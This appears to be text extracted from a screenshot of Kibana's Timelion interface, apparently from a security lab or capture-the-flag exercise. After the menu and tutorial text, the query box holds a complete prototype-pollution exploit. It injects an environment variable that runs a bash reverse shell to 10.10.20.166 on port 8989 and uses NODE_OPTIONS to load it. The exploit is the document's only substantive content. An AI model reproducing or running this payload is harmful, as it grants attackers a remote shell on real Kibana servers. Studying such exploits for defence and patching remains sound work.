 kibana
Discover
Visualize
Dashboard
Timelion
Canvas
Machine Learning
Infrastructure
Logs
APM
Dev Tools
Monitoring
Management
New Add Save Delete Open Options Help Auto-refresh Last 15 minutes
Welcome to Timelion!
Timelion is the clawing, gnashing, zebra killing, pluggable time series interface for everything. If your datastore can produce a time series, then you have all of the awesome power of Timelion at your disposal. Timelion lets you compare, combine, and combobulate datasets across
multiple datasources with one easy-to-master expression syntax. This tutorial focuses on Elasticsearch, but you'll quickly discover that what you learn here applies to any datasource Timelion supports.
Ready to get started? Click Next. Want to skip the tutorial and view the docs? Jump to the function reference.
Don't show this again
Next
.es(*).props(label.__proto__.env.AAAA='require("child_process").exec("bash -i >& /dev/tcp/10.10.20.166/8989 0>&1");process.exit()//')
.props(label.__proto__.env.NODE_OPTIONS='--require /proc/self/environ')
auto
1